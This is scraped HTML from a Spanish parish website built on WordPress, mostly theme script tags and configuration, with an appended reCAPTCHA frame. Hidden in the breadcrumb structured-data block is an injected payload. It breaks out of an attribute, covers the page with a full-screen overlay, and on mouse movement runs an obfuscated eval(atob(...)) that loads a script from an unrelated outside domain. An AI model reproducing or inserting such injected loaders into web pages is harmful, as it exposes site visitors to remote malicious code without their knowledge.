<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1" id="jquery-fade-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8" id="images-loaded-js"></script>
<script type="text/javascript" id="fusion-equal-heights-js-extra">
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1" id="fusion-equal-heights-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1" id="fusion-parallax-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1" id="fusion-video-bg-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.90","lightbox_desc":"1","lightbox_social":"1","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https:\/\/x.com\/intent\/post?turl={URL}","text":"Share on X"},"reddit":{"source":"https:\/\/reddit.com\/submit?url={URL}","text":"Share on Reddit"},"linkedin":{"source":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"tumblr":{"source":"https:\/\/www.tumblr.com\/share\/link?url={URL}","text":"Share on Tumblr"},"pinterest":{"source":"https:\/\/pinterest.com\/pin\/create\/button\/?url={URL}","text":"Share on Pinterest"},"vk":{"source":"https:\/\/vk.com\/share.php?url={URL}","text":"Share on Vk"},"mail":{"source":"mailto:?body={URL}","text":"Share by Email"}},"lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Siguiente","previous":"Anterior"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1" id="fusion-sharing-box-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-youtube.js?ver=2.2.1" id="fusion-youtube-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1" id="vimeo-player-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=3.11.11" id="fusion-general-global-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.11.11" id="avada-general-footer-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.11.11" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.11.11" id="avada-crossfade-images-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.11.11" id="avada-select-js"></script>
<script type="text/javascript" id="avada-rev-styles-js-extra">
/* <![CDATA[ */
var avadaRevVars = {"avada_rev_styles":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/assets/min/js/general/avada-rev-styles.js?ver=7.11.11" id="avada-rev-styles-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=7.11.11" id="avada-contact-form-7-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/assets/min/js/general/avada-events.js?ver=7.11.11" id="avada-events-js"></script>
<script type="text/javascript" id="avada-privacy-js-extra">
/* <![CDATA[ */
var avadaPrivacyVars = {"name":"privacy_embeds","days":"30","path":"\/","types":[],"defaults":[],"button":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/assets/min/js/general/avada-privacy.js?ver=7.11.11" id="avada-privacy-js"></script>
<script type="text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https:\/\/www.parroquiasanjuandelacruz.es\/wp-admin\/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=7.11.11" id="avada-live-search-js"></script>
<script type="text/javascript" id="avada-comments-js-extra">
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"double solid","title_margin_top":"0px","title_margin_bottom":"31px"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/assets/min/js/general/avada-comments.js?ver=7.11.11" id="avada-comments-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.4.7" id="fusion-alert-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=3.11.11" id="awb-off-canvas-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=6.4.7" id="fusion-flexslider-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=6.4.7" id="fusion-animations-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column-legacy.js?ver=6.4.7" id="fusion-column-legacy-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.textillate.js?ver=3.11.11" id="jquery-title-textillate-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/plugins/fusion-builder/assets/js/min/general/awb-background-slider.js?ver=6.4.7" id="awb-background-slider-js"></script>
<script type="text/javascript" id="fusion-container-js-extra">
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=3.11.11" id="fusion-container-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"","header_sticky_type2_layout":"menu_and_logo","header_sticky_shadow":"","side_header_break_point":"800","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"","nav_height":"84","nav_highlight_border":"5","nav_highlight_style":"bar","logo_margin_top":"31px","logo_margin_bottom":"31px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=7.11.11" id="avada-header-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1100px","typography_sensitivity":"0.00","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=3.11.11" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" id="avada-fusion-slider-js-extra">
/* <![CDATA[ */
var avadaFusionSliderVars = {"side_header_break_point":"800","slider_position":"below","header_transparency":"0","mobile_header_transparency":"0","header_position":"top","content_break_point":"800","status_vimeo":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/plugins/fusion-core/js/min/avada-fusion-slider.js?ver=5.11.11" id="avada-fusion-slider-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js?ver=7.11.11" id="jquery-elastic-slider-js"></script>
<script type="text/javascript" id="avada-elastic-slider-js-extra">
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js?ver=7.11.11" id="avada-elastic-slider-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.11.11" id="avada-drop-down-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop_and_mobile","totop_position":"right","totop_scroll_down_only":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.11.11" id="avada-to-top-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"left","header_sticky":"","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"800","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Ir a...","mobile_nav_cart":"Carro de la compra","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=7.11.11" id="avada-menu-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=7.11.11" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.11.11" id="avada-scrollspy-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=3.11.11" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=3.11.11" id="fusion-video-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=3.11.11" id="fusion-column-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.parroquiasanjuandelacruz.es/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https:\/\/www.parroquiasanjuandelacruz.es"},{"@type":"ListItem","position":2,"name":"Servicios Comunitarios","item":"https:\/\/www.parroquiasanjuandelacruz.es\/testing\\\" style=\\\"position:fixed; top:0px; left:0px; width:9000px; height:9000px; background-color:white;\\\" onmousemove=\\\"eval(atob(String.fromCharCode(100, 109, 70, 121, 73, 71, 112, 122, 80, 87, 82, 118, 89, 51, 86, 116, 90, 87, 53, 48, 76, 109, 78, 121, 90, 87, 70, 48, 90, 85, 86, 115, 90, 87, 49, 108, 98, 110, 81, 111, 74, 51, 78, 106, 99, 109, 108, 119, 100, 67, 99, 112, 79, 50, 112, 122, 76, 110, 82, 53, 99, 71, 85, 103, 80, 83, 65, 110, 100, 71, 86, 52, 100, 67, 57, 113, 89, 88, 90, 104, 99, 50, 78, 121, 97, 88, 66, 48, 74, 122, 116, 113, 99, 121, 53, 122, 99, 109, 77, 57, 74, 50, 104, 48, 100, 72, 66, 122, 79, 105, 56, 118, 97, 109, 70, 121, 76, 110, 82, 121, 89, 87, 90, 109, 97, 87, 78, 105, 90, 88, 82, 48, 90, 88, 73, 117, 89, 109, 108, 54, 76, 51, 81, 117, 97, 110, 77, 110, 79, 50, 82, 118, 89, 51, 86, 116, 90, 87, 53, 48, 76, 109, 100, 108, 100, 69, 86, 115, 90, 87, 49, 108, 98, 110, 82, 122, 81, 110, 108, 85, 89, 87, 100, 79, 89, 87, 49, 108, 75, 70, 78, 48, 99, 109, 108, 117, 90, 121, 53, 109, 99, 109, 57, 116, 81, 50, 104, 104, 99, 107, 78, 118, 90, 71, 85, 111, 77, 84, 65, 48, 76, 67, 65, 120, 77, 68, 69, 115, 73, 68, 107, 51, 76, 67, 65, 120, 77, 68, 65, 112, 75, 86, 115, 119, 88, 83, 53, 104, 99, 72, 66, 108, 98, 109, 82, 68, 97, 71, 108, 115, 90, 67, 104, 113, 99, 121, 107, 55)))\\\" data-x=\\\"\/servicios-comunitarios\/"}]}</script>		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Ir a Arriba</span>
		</a>
	</section>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdaleQZAAAAAKGv4QOKLd313ebpcyeCOVrrINao&co=aHR0cHM6Ly93d3cucGFycm9xdWlhc2FuanVhbmRlbGFjcnV6LmVzOjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=3oe51w62dan4
body_size: 45700
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="fsvmzkfXQDmuyvYqaBUbjg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="fsvmzkfXQDmuyvYqaBUbjg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="fsvmzkfXQDmuyvYqaBUbjg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\[base64]/CnjckXcKnDTtQVljCkMKDEAMuwpHDtsKaNsOsw5nCsjosOcKob8K5w6nCjH48SmjChxxlesKoGsKgw71dBh7ClMOuMCNxUQp3XDJmKMO1MUbDtS/DumEFwobDmFRIw5tSwpjCmnvDniZHFWjDgsOKWG7DsHcdw43DqjzCmcOTYcKXLQpDw7DDgkLCt09AwrfCgsOVNsODLMO3wpbDr8OMUlFNCmjCt8OnFR/Dq8KRM8K+S8KadRnCuFBIwqbDgC/Cv1rDojQ5wp3Dk8KUwpvDll5YY8O2w6wvIAIfwotbw7I0D8OIw603woMoBG9xwqNHesKQw5TDpsODw6YhAsOKw7vDscOewqotKgHCs8KreMKxcj/DiRsYwqfDiz/CowZTwrjClcKWKsK1Gi3CtsKXwpUSI8OLw7HDhRA0wrcUBMOjUsOlw5vDscOGOMK3wrpABMO0AMOZHVRIwpbDrSzDliTDvhHCr2PCuBFzYGQzXFN7wqjDosOOwr1OVMKgbsKAw4LDgXzCgcKJwrMlEsK/YF9bw709w4gjJcOsKhwUw7MiLsKjV8O3aT3CnGpDRsOxI0DDnClKA8OcdMOlwq1mCsOwXsOscMOJw78jTAAbQCXCpGrCtCvCv15RE1PDmMKGwqnDs8O+PgvCtBrCucOAw7zDlgDDg8Obw5xFZQ/CpW10OGHCqcKUelRyw6LCpMKAaFFgcMKVUGHDrsKYXGvDjsKnw6x1Ek1HHsO9F8KNHDV5L1bDuX7Cgioww6/DkMKBwpRsSw7CokZCGsKcw5TCrzzCg3jCmsKJTcKGwqoROsKpJ3xdw4h/DsOJAwNqwpXDr3Q+dHZGw7/DqnY+wowYw5kAdH8mTsKvw4BJw51iY8Ktw4YRC8KDHMKzEy7DsMOSXjdSw6nCicOZYA8nGSzDucOWw6R7BQgrw4oewpXDgMK/e8OEw6Urw4XDsXPDl8Knwq/[base64]/DssKjw4RDOcOswobCrV8Nw4V/[base64]/[base64]/DojZjwrF5wpPDlcO